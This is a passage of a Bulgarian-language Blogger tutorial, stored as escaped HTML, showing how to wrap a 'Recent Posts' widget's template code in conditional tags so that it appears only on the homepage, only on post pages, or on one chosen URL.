нейното име в полето за търсене (например HTML1 ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСега нека да вземем един пример с една от официалните \u003Cb\u003Eпритурки\u003C\/b\u003E, например \"Последни публикации\". Кодът за тази притурка е подобен на този:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТози код представлява притурката, която сме добавили в Оформление на страницата (Layout).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Стъпка: 5\u003C\/b\u003E\u003Cbr \/\u003E\nКогато сте открили кода на притурката, добавете следните условни таговете, които са отбелязани в \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E, ( ще ги видите малко по-долу ) за да скриете или покажете притурката от определени страници или публикации в блога си. Първият условен таг се добавя след участъка\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003Eа вторият е затварящ, който се добавя преди участъка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EЕто и условните тагове, с чиято помощ ще можете да показвате или скривате \u003Cb\u003Eпритурки\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EНапомням, че се добавят условните тагове, които са оцветени в червено, на точно посоченото място в кода на притурката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да се покаже притурката само в началната страница\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: #cccccc;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.url == data:blog.homepageUrl'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EПоказване само на страниците на публикациите\u003C\/h2\u003E\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EСкриване на притурката от страниците на публикациите\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType!= \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EПоказване на определена страници\u003C\/h2\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url == \"URL of the page\" '\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; 